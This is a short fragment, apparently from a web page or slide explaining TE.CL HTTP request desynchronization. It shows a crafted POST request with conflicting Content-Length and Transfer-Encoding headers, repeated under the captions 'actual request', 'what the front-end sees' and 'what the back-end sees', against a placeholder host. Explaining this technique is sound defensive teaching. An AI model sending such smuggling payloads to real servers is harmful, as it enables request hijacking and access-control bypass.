 TE.CL Desynchronization
POST / HTTP/1.1
Host: example.com
Content-Length: 2
Transfer-Encoding: chunked
3
Foo
0
POST / HTTP/1.1
Host: example.com
Content-Length: 2
Transfer-Encoding: chunked
3
Foo
0
POST / HTTP/1.1
Host: example.com
Content-Length: 2
Transfer-Encoding: chunked
3
Foo
0GET / HTTP/1.1
Host: example.com
Actual Request What front-end server sees What back-end server sees
 